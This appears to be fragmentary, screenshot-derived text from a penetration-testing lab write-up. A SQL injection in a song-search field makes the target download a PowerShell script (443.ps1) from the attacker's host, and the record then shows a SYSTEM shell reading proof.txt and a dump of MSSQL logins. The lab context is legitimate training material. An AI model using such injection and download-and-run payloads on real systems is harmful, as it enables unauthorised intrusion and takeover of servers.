 10.11.1.128 - - [11/May/2020 12:49:08] "GET /shell.ps1 HTTP/1.1" 404 -
10.11.1.128 - - [11/May/2020 12:49:35] "GET /443.ps1 HTTP/1.1" 200 -
squid@CoolHandKali: /Yeet/Ma
nt authority\system
dj
PS C:\users\administrator\desktop> whoami; hostname; type proof.txt; ipconfig
nt authority\system
dj
3ea3bb71d63b5804fc65287cb26e9cc8
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.11.1.128
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.11.0.1
Tunnel adapter isatap.{67F37FF4-6E84-443B-A54D-3F4CB76A6B59}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
PS C:\users\administrator\desktop>
Song name: 192.168.119.167/443.ps1')"-- Search
Results for song name search
Artist name: sa - From the year:
Artist name: ##MS_SQLResourceSigningCertificate## - From the year:
Artist name: ##MS_SQLReplicationSigningCertificate## - From the yea
Artist name: ##MS_SQLAuthenticatorCertificate## - From the year:
Artist name: ##MS_PolicySigningCertificate## - From the year:
Artist name: ##MS_SmoExtendedSigningCertificate## - From the year:
Artist name: ##MS_PolicyEventProcessingLogin## - From the year:
Artist name: ##MS_PolicyTsqlExecutionLogin## - From the year:
Artist name: ##MS_AgentSigningCertificate## - From the year:
Artist name: DJ\Administrator - From the year:
Artist name: NT SERVICE\SQLWriter - From the year:
Artist name: NT SERVICE\Winmgmt - From the year:
Artist name: NT SERVICE\MSSQL$SQLEXPRESS - From the year:
Artist name: BUILTIN\Users - From the year:
Artist name: NT AUTHORITY\SYSTEM - From the year:
Waiting for 10.11.1.128...